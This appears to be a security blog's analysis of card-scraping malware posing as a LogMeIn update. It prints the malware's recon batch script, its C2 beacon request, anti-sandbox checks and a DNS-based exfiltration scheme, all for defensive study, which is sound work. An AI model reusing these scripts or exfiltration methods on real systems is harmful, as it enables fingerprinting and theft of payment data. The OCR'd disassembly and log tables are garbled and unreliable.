the table below.

| SHA1                                                  | Original Filename                   |
|-------------------------------------------------------|-------------------------------------|
| 195453b2dc788d393670db611116dcbc3994a1b4   update.exe |                                     |
| ba3dc114f848a60f7af83533580b08c682d6f280              | LogmeinServicePack_5.115.22.001.exe |
| d9f58b3c17a2a7b689bb3ed42bce6a5eb7855569              | logmeinumon.exe                     |

Both of the LogMeIn-themed files have a compilation timestamp of 25 October 2017, suggesting that this is a relatively recent campaign.

Upon executing update.exe, its content is extracted to the %TEMP% directory and *LogmeinServicePack\_5.115.22.001.exe* automatically launched using 7-Zip's built in RunProgram feature.

*LogmeinServicePackLogmeinServicePack\_5.115.22.001.exe* – which we have called the service component – is responsible for setting up the malware by placing files into the *System32\LogMeInUpdService* directory and creating a new system service for persistence. It does this via a batch file with a semi-random filename embedding standard Windows commands for file and service operations. Once finished it passes over execution to the monitoring component by launching *logmeinumon.exe*.

This monitoring component has an almost identical structure to the service component. It's compiled by the same Visual Studio build and uses the same string encoding technique: both executables contain only a few identifiable plain-text strings, and instead use a basic encryption and encoding method to hide strings such as the C2 server, filenames, and hardcoded process names.

#### **Evasive manoeuvres**

Despite maintaining a small footprint – only 88kb in size – the monitor component is a multithreaded application which creates five different threads after its initialisation code is completed. This initialisation code is mainly responsible for decrypting and decoding the malware's internal strings, attempting to carry out an anti-AV/VM check, and either creating or loading an existing 'Machine ID' stored in a file called *hdwid.dat* in the same directory where the executables are deployed. This randomly generated identifier is used as {Machine ID} in all of the DNS queries detailed within this blog.

For the anti-AV and anti-VM solution, there are four DLL and three Named Pipe identifiers stored in both service and monitor components:| Type       | Value           | <b>Notes</b>            |
|------------|-----------------|-------------------------|
| DLL        | cmdvrt32.dll    | Comodo Antivirus        |
| DLL        | SxIn.dll        | Qihu 360 Total Security |
| DLL        | snxhk.dll       | Avast! Antivirus        |
| DLL        | sbied.dll       | Sophos Sandboxie        |
| Named Pipe | \\.\pipe\cuckoo | Cuckoo Sandbox          |
| Named Pipe | \\.\HGFS        | VMware                  |
| Named Pipe | \\.\vmci        | VMware                  |

| $-text: 00401247$ | nov. | eax, 12h                                                               |
|-------------------|------|------------------------------------------------------------------------|
| $-text: 00401240$ | call | <b>SUD 40A0C0</b>                                                      |
| $-text: 00401251$ | push | offset unk 416E5C ; cmdvrt32.dll:SxIn.dll:snxhk.dll:sbiedll.dll        |
| $-text: 00401256$ | push | offset a54085241404705 54085241404705571a065e0a0f6a4e785b18505"        |
| $-text:0040125B$  | nov. | eax, 56h                                                               |
| $-text: 00401260$ | call | sub 40A0C0                                                             |
| $.$ text:00401265 | push | offset unk 416E38 ; \\.\pipe\cuckoo:\\.\HGFS:\\.\vmci                  |
| $-text:0040126A$  | push | <b>offset a6b39186b425a46</b> 6b39186b425a4600680147055e56590b696a1a6" |
| $-text:0040126F$  | nov  | eax, 42h                                                               |
| $-text: 00401274$ | call | <b>SUD 40A0C0</b>                                                      |
| $-text: 00401279$ | push | offset ProcName ; ReadProcessMemory                                    |
| $-text:0040127E$  | push | 0ffset a65005753624159 : "65005753624159065111412b505459434c"          |
| $-text: 00401283$ | nov  | eax, 22h                                                               |
| $-text: 00401288$ | call | <b>SUD 40A0C0</b>                                                      |
| $-text:0040128D$  | nov  | esi, ds:GetModuleHandleA                                               |
| $-text: 00401293$ | add  | esp, 34h                                                               |
| .text:00401296    | push | offset ModuleName ; lpModuleName                                       |
| $-text:0040129B$  | call | esi GetModuleHandleA                                                   |
| $-text:0040129D$  | push | offset bute 416A2C ; lpModuleName                                      |
| $-text: 00401202$ | nov  | edi, eax                                                               |
| $-text: 00401204$ | call | esi GetModuleHandleA                                                   |
| $-text: 00401206$ | push | offset ProcName ; 1pProcName                                           |
| $-text:004012AB$  | push | edi i<br>: hModule                                                     |
| $-text:004012AC$  | call | ds:GetProcAddress                                                      |
| $-text: 004012B2$ | push | offset aEb306901dbee02 ; service-loqmeln.network                       |
| $-text: 004012B7$ | nov. | esi, 2Eh                                                               |
| $-text:004012BC$  | nov  | dword 4169C8, eax                                                      |

However, only the monitor component makes use of these and, moreover, the code responsible for opening module handles is flawed: it will only try to open *cmdvrt32.dll* – a library related to Comodo security products – and nothing else.

It is unclear at present whether this is a reflection of the malware still being in a relatively early stage of development/testing or a straightforward error on the part of the developers.

#### **Initialisation & evasion**

After initialisation, including after reboots, the monitor component performs a DNS query on the embedded C2 address and retrieves the external IP address of the infected machine via an HTTP GET request:

```
{C2URL}/index.php/?udpool={Machine ID}e Transmission Control Protocol, Src Port: idp-infotrieve (2966), Dst Port: http (80), Seq: 1, Ack: 1, Len: 160
Hypertext Transfer Protocol<br>H GET /index.php?udpool=f892761a5bd3194 HTTP/1.1\r\n
   Accept: service-logmeln.network\r\n<br>User-Agent: Browser\r\n
   Host: service-logmeln.network\r\n<br>cache-control: no-cache\r\n
   VrVn<br>IFull request URI: http://service-logmeln.network/index.php?udpool=f892761a5bd31941<br>[HTTP request 1/1]<br>IResponse in frame: 291
   Fresponse in frame: 291
```The first time the malware is run, it also generates a batch file called *infobat.bat* which is similar in structure to the one examined for the service component. Again, this file uses a number of standard Windows commands to create a comprehensive fingerprint of the infected machine containing network, system, route, and process related information. This data is written to a local file called *PCi.jpg* and sent to the C2 server via DNS. Once complete, a flag is set in *hdwid.dat*.

|                 | infobat.bat<br>$\boldsymbol{\times}$                          |
|-----------------|---------------------------------------------------------------|
| $\mathbf{1}$    | net view > uQOsKqAVSb.csv                                     |
| $\overline{2}$  | net view /domain > caCffFGHIJ.csv                             |
| 3.              | $ipconfig$ /all > ABdeEdcHIJ.csv                              |
| $\overline{4}$  | arp -a > ABCDEFGHcJ.csv                                       |
| 5 <sup>2</sup>  | route PRINT > ABCaEFGHIJ.csv                                  |
| 6               | nbtstat /n > eBaDfFGHIf.csv                                   |
| $7^{\circ}$     | systeminfo > aBCDEFbHIJ.csv                                   |
| 8               | tasklist /v /fo "TABLE" > xBqfcRtGuO.csv                      |
| 9               | copy *.csv "C:\WINDOWS\system32\LogMeInUpdService\PCi.jpg"    |
| 10              | del /F /Q uQOsKqAVSb.csv                                      |
| 11              | del /F /Q caCffFGHIJ.csv                                      |
| 12              | del /F /Q ABdeEdcHIJ.csv                                      |
| 13 <sub>1</sub> | del /F /O ABCDEFGHcJ.csv                                      |
| 14              | del /F /O ABCaEFGHIJ.csv                                      |
| 15 <sub>1</sub> | del /F /Q eBaDfFGHIf.csv                                      |
| 16              | del /F /Q aBCDEFbHIJ.csv                                      |
| 17              | $del$ /F /Q $xBqfcRtdu0.csv$                                  |
| 18              | del /F /Q "C:\WINDOWS\system32\LogMeInUpdService\infobat.bat" |
| 19 <sub>1</sub> | ext/6                                                         |

Whether this is intended for use later for lateral movement is unclear, but this information alone would be sufficient to treat this executable as malicious: the network map, list of running processes and list of installed security updates is highly valuable information.

# **DNS comms & post setup functionality**

After the initial HTTP request to determine its external IP address, the monitor component appears to communicate exclusively via fake DNS requests, all of which follow the format

```
{Machine ID}.{Message Type}.xxxx.xxxx.xxxx.xxxx
```
where {Machine ID} is always 15 characters long, {Message Type} is taken from a set of predefined strings, and the actual message components 'xxxx' can vary in length, but never exceed 31 characters.

Our analysis identified five possible values for the {Message Type} field: bin, info, ping, trp, and note.

The *bin* messages are used to transmit the initial burst of data gathered into *PCi.jpg* by the *infobat.bat* process, while *ping* is a heartbeat message sent to the C2 every 60 minutes.*Info* messages - as the name suggests - are purely informational and are despatched alongside *ping* messages:

{PCNAME}; {USERNAME}; [NS:IP {C2URL}:{C2IP}]

The *note* and *trp* message types required further analysis and relate to the core functionality of the malware. Investigating the functionality spread across the additional threads revealed a process designed to collect [Track 1 and Track 2](https://en.wikipedia.org/wiki/ISO/IEC_7813) payment card data by scraping the memory of running processes. These processes are checked against an embedded and predefined blacklist of common system process and browser names with only ones not present on the list being scanned.

|                           | push                      | ecx            |                                      | dwProcessId                                                                                                                                                                                                            |
|---------------------------|---------------------------|----------------|--------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                           | push                      | Ø.             |                                      | : bInheritHandle                                                                                                                                                                                                       |
|                           | push                      | <b>1FFFFFh</b> |                                      | dwDesiredAccess                                                                                                                                                                                                        |
|                           | call                      | ds:OpenProcess |                                      |                                                                                                                                                                                                                        |
|                           | mov                       | ebx, eax       |                                      |                                                                                                                                                                                                                        |
|                           | nov                       |                |                                      |                                                                                                                                                                                                                        |
|                           | test                      | ebx, ebx       |                                      |                                                                                                                                                                                                                        |
|                           | jz                        | loc 408489     |                                      |                                                                                                                                                                                                                        |
|                           | cnp                       |                |                                      |                                                                                                                                                                                                                        |
|                           | inb                       | loc 408482     |                                      |                                                                                                                                                                                                                        |
|                           |                           |                |                                      |                                                                                                                                                                                                                        |
| text:00407D75 loc 407D75: |                           |                |                                      | CODE XREF: scan process memory for card data+85C1j                                                                                                                                                                     |
|                           | push                      | 1Ch            |                                      | dwLength                                                                                                                                                                                                               |
|                           | lea                       |                |                                      |                                                                                                                                                                                                                        |
|                           | push                      | edx            |                                      | lpBuffer                                                                                                                                                                                                               |
|                           | push                      | esi            |                                      | ; lpAddress                                                                                                                                                                                                            |
|                           | push                      | ebx            |                                      | hProcess                                                                                                                                                                                                               |
|                           | call                      |                |                                      |                                                                                                                                                                                                                        |
|                           | <b>CRP</b>                |                |                                      |                                                                                                                                                                                                                        |
|                           | inz                       | 1oc 40846A     |                                      |                                                                                                                                                                                                                        |
|                           | cnp                       |                |                                      |                                                                                                                                                                                                                        |
|                           | jnz.                      | 1oc 40846A     |                                      |                                                                                                                                                                                                                        |
|                           | cnp                       |                |                                      |                                                                                                                                                                                                                        |
|                           | inz                       | 1oc 40846A     |                                      |                                                                                                                                                                                                                        |
|                           | mov                       |                |                                      |                                                                                                                                                                                                                        |
|                           | xor                       | edx, edx       |                                      |                                                                                                                                                                                                                        |
|                           |                           | edi            |                                      |                                                                                                                                                                                                                        |
|                           | mov                       |                |                                      |                                                                                                                                                                                                                        |
|                           | test                      | edx, edx       |                                      |                                                                                                                                                                                                                        |
|                           | inz                       |                |                                      |                                                                                                                                                                                                                        |
|                           | nov                       |                |                                      |                                                                                                                                                                                                                        |
|                           | test                      | eax, eax       |                                      |                                                                                                                                                                                                                        |
|                           | jz                        |                |                                      |                                                                                                                                                                                                                        |
|                           |                           |                |                                      |                                                                                                                                                                                                                        |
|                           |                           |                |                                      | ; CODE XREF: scan process memory for card data+83E1j                                                                                                                                                                   |
|                           | text:00407DD2 loc 407DD2: | div            | eax, 1Ch<br>1oc 40846A<br>loc 40846A | [ebp+var F34], ebx<br>esi, [ebp+var F54]<br>edx, [ebp-Buffer]<br>ds:VirtualQueryEx<br>[ebp-Buffer.State], 1000h<br>[ebp+Buffer.Protect], 4<br>eax, [ebp+Buffer.ReqionSize]<br>[ebp+var F68], eax<br>[ebp+var F40], edx |

If Track 1/2 data is found in memory it will be extracted as is, converted to and sent as a *trp* message. A *note* message will be also generated and transmitted with the following content:

```
[IP : {ipaddr} ] - String found in: {processname} -
```
The malware further logs this process name to a file called sinf.dat, the number of total processes with successful extraction to hdwid.dat and saves a hash of the *trp* message to *udwupd.kdl*, presumably for the purpose of keeping track of what has already been submitted to the C2 server.

All five message types are logged to the *{Machine ID}.dat* file prior to transmission.| $\rightarrow$ | f892761a5bd3194.dat ×                                                                                                                                                         |
|---------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|               | 1892761a5bd3194.bin.ami: mail dami dal ministratori e 8, dill'internationale anni dia dia service 9, chiam maintenante dia decidità del nota di altre della maintena del 15   |
|               | 1892761a5bd3194.bin, bini-ilini isilin Maritan di shekara, ant transmission anti share and a substitute and affinite diality of the marital counsel that same 6               |
|               | 1892761a5bd3194.bin.birmillinga imiklarib artista aka kada ali alikuwa ili aka katika pamaka katika imikaka katika katika katika katika katika katika ka                      |
|               |                                                                                                                                                                               |
|               |                                                                                                                                                                               |
| 6             |                                                                                                                                                                               |
|               |                                                                                                                                                                               |
|               |                                                                                                                                                                               |
|               |                                                                                                                                                                               |
| 10            | 1892761a5bd3194.trp.alin ali bi 5,7,7kd dunial ali 6,diffails ali 8,1 months and ali f                                                                                        |
| 11            | 1892761a5bd3194.trp.al Maria Miller May, e. Maria Miller, e. Miller M. 15, 5 Julian Maria Maria                                                                               |
| 12            | f892761a5bd3194.trp.a = 0.e = 0.e = 0.b = 0.b = 0.b = 0.3 = 0.3 = 0.e = 3                                                                                                     |
| 13            |                                                                                                                                                                               |
| 14            | 1892761a5bd3194.bin.dillingini@helitik.1aabina.alkind.falkinalismi maharita liki m.1d.c. abdaan alkinalismina alkinga .c. ilman 24.c. ilman 24.c. ilman 24.c. ilman 24.c. ilm |
| 15            | f892761a5bd3194.bin.d####3.3###6.6###b.4####b                                                                                                                                 |
| 16            |                                                                                                                                                                               |

# **Timelines**

As the underlying intent of the malware became clear to us, we attempted to identify further samples from the same family to determine whether this was something new (and possibly still being tested before deployment) or part of an ongoing campaign.

These efforts revealed another service component, but unfortunately not the corresponding monitor nor the parent 7-Zip SFX archive. Interestingly, this second service component was named 'Intel Upgrade Services' and apparently intended to masquerade as an Intel update as opposed to a LogMeIn update.

| <b>SHA1</b>                                                   | Original Filename |
|---------------------------------------------------------------|-------------------|
| aab16598debb234a9a3732e45d1d1ef369da27d1   Intelupdatesvc.exe |                   |

Based on the compilation dates of the executables, the Intel-themed sample was created two weeks prior to the LogMeIn-themed one on 11 October 2017. Whether this is a sign that authors of the malware were not successful in deploying it at first or whether these are two different campaigns cannot be fully determined at this time due to the lack of additional executables.

## **Design decisions and detection rate**

The coding style and techniques seen within the malware can hardly be described as outstanding. Beyond the faulty evasion code noted above, using data files written to disk instead of working predominantly in memory – besides leaving unnecessary trails – is rarely the trademark of bleeding edge malware and, equally, there are more advanced ways of fingerprinting a PC and generating a report. That said, the method used in this sample does appear to get the job done.

On the other hand, DNS-based communication and [data exfiltration](https://www.forcepoint.com/cyber-edu/data-exfiltration) is genuinely unusual – [although not unique](https://www.fireeye.com/blog/threat-research/2016/04/multigrain_pointo.html) – and can be quite effective. Nearly all companies have firewalls and other protections in place to monitor and filter TCP- and UDP-based communications, however DNS is still often treated differently providing a golden opportunity to leak data.

